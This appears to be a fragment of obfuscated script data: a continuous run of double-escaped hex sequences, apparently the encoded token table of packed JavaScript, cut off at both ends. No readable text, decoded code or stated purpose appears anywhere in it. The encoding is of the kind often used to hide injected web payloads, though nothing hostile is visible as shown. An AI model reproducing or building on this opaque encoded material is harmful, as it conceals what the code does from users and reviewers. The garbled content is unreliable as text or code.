61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5